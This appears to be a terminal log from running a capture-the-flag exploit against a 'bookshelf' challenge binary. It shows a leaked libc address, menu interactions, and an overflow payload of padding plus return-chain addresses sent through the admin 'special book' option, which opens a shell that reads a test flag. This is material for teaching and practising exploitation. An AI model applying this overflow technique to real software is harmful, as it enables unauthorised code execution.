 ey had finally found it. For in the distance, in all it's glory 0×7f7d61589b00 rested in slumber, it's image telling a story. The End.
Thanks for you're buisness, would you like to leave a tip? (y/N) >>
sending: b'y\n'
Yay! Thank you!
1) Write a book
2) Buy a book
3) Write a special book (ADMINS ONLY) (0)
4) Check out
>>
sending: b'1\n'
Always great to see aspiring authors!
Is this book an audiobook? (y/N) >>
sending: b'y\n'
Please write your book (40 chars max) >>
sending: b'12345678901234567890123456789012345678\n'
Book saved!
1) Write a book
2) Buy a book
3) Write a special book (ADMINS ONLY) (10)
4) Check out
>>
sending: b'3\n'
You're an admin so I trust that you will be responsible with writing this very special book...
>>
sending: b'12345678901234567890123456789012345678901234567890123456e\xbcSa}\x7f\x00\x00O\xa0ja}\x7f\x00\x00\x19\xd4Sa}\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x8d\x16aa}\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00`\x80^a}\x7f\x00\x00\n'
enter command> ls
bookshelf
doit.py
flag.txt
libc.so.6
enter command> cat flag.txt
pctf{test_flag}
enter command>